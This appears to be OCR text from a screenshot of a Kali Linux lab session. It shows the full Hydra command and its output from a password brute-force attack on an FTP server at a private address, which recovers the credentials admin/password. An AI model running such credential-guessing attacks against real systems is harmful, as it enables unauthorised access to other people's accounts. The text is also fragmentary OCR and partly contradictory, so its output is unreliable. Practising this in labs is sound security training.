 (kali㉿b19dcat141-phuong-kali)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.100.3 netmask 255.255.255.0 broadcast 192.168.100.255
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-28 09:48:31
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:4/p:63), ~16 tries per task
[DATA] attacking ftp://10.10.19.202:21/
[21][ftp] host: 10.10.19.202 login: admin password: password
[21][ftp] host: 10.10.19.202 login: ./Admin password: password
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-28 09:48:36
<finished>
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Start Stop Save Output Clear Output
hydra -L /home/kali/Desktop/username -P /home/kali/Desktop/passlist -t 16 10.10.19.202 ftp